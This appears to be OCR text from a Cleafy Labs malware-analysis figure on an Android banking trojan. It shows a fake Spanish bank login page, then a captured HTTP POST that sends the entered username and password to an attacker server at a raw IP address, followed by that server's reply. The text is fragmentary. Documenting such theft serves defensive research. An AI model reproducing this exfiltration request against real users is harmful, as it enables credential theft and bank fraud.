 1 - Victim inserts credentials
Has olvidado tu clave de acceso?
Crear clave de acceso
Iniciar sesion
Hazte cliente
.Cleafy | LABS
2 - Credentials are intercepted
POST /sms/email HTTP/1.1
accept: application/json, text/plain, */*
Content-Type: application/json
Content-Length: 45
Host: 80.85.153.49:4000
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/4.9.2
{
"username":"",
"password":""
}
.Cleafy | LABS
HTTP/1.1 200 OK
date: Jun 2022 GMT
server: uvicorn
content-length: 53
content-type: application/json
access-control-expose-headers: X-Total-Count
Connection: close
{
"success":true,
"message":"email sent successfully!"
}
3 - Home page
2FA
Bienvenido al
Agencias
Contactos generales
Acerca de
Samsung
Eliminar esta unidad